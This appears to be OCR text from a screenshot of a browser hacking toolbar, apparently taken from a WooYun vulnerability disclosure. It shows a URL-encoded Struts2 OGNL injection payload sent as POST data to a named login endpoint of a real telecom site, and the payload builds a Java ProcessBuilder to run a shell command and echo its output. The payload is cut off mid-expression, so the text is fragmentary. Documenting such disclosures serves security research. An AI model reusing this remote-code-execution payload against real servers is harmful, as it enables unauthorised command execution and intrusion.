 https://login.10086.cn/checkUidAvailable.action
INT SQL XSS Encryption Encoding Other
Load URL https://login.10086.cn/checkUidAvailable.action
Split URL
Execute
Enable Post data Enable Referrer
Post data redirect%3A%24%7B%23res%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29
%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D%7B%22echo%22%2C%22test%20by%22%7D%
%29%2C%23d%3Dnew%20java.io.BufferedReader%28%23c%29%2C%23e%3Dnew%20char%5B9%5D%2C%23d.read%28%23
test by d
www.wooyun.org